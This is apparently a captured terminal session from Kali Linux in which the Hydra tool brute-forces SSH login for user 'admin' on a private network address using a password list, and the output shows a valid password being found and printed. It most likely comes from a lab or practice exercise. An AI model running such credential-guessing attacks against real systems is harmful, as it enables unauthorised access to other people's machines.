 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:46:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 308.00 tries/min, 308 tries in 00:01h, 9693 to do in 00:32h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:48:16